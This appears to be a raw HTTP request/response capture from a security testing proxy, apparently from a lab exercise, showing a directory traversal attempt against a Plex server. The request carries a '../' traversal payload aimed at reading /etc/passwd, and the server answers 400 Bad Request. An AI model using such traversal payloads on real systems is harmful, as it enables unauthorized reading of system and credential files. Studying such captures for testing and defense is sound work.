 Request
Pretty Raw Hex \n
1 GET /webfiles/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.48:32400
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=jd9bfuaut7sktusa3os4m1l2n3
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html
3 X-Plex-Protocol: 1.0
4 X-Plex-Content-Original-Length: 89
5 X-Plex-Content-Compressed-Length: 81
6 Content-Length: 89
7 Cache-Control: no-cache
8 Date: Sun, 31 Aug 2025 14:42:37 GMT
9
10 <html>
<head>
<title>
Bad Request
</title>
</head>
<body>
<h1>
400 Bad Request
</h1>
</body>
</html>